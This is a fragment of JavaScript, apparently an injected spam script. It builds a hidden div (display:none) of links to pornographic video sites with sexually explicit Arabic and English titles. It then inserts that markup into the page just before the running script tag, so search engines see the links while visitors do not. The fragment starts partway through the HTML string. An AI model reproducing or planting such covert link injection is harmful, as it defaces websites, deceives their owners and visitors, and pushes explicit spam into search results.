                              <div style="display:none">  <a href="https://www.hindisexxxxvideos.cards/video/109694-xxxn-new-xnxx-com-v/" title="xxxn new xnxx com">xxxn new xnxx com</a>   <a href="https://alxxnxxxxxsex.wiki/videos/6509-%d9%85%d9%85%d8%ad%d9%88%d9%86%d9%87-%d9%84%d8%a7%d8%a8%d8%b3%d9%87-%d8%b9%d8%a8%d8%a7%d9%8a%d9%87-%d9%85%d9%86%d9%8a%d9%88%d9%83%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%aa%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2%d9%87%d8%a7-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d9%87-%d8%a8%d8%ae%d9%8a%d8%a7%d8%b1%d9%87/" title="ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره">ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره </a>   <a href="https://xnxxxxxxarab.help/video/735-%d8%ac%d9%88%d9%84%d8%a9-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d8%b3%d9%83%d8%b3%d9%8a-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" title="جولة ليلية - سكسي خيانة زوجية مترجم">جولة ليلية - سكسي خيانة زوجية مترجم</a> <a href="https://arxnxxxxxxxxhd.store/video/6933-%d9%86%d9%8a%d9%88-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b4%d9%86%d8%b2-%d8%b1%d8%a7%d9%8a%d9%84%d9%8a-%d8%b1%d9%8a%d8%af-%d8%aa%d8%b9%d8%b7%d9%8a%d9%87-%d9%85%d9%87%d8%a8%d9%84%d9%87%d8%a7-%d9%85%d8%b1%d8%a9-%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d9%82/" title="نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق">نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق</a> <a href="https://sexxnxx3.com/video/539/%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%aa%d8%ad%d8%af%d9%8a-%d8%b9%d8%af%d9%85-%d8%a7%d9%84%d9%82%d8%b0%d9%81-%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%ac%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a-xnxx-hijab/" title="سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab">سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab</a>      </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);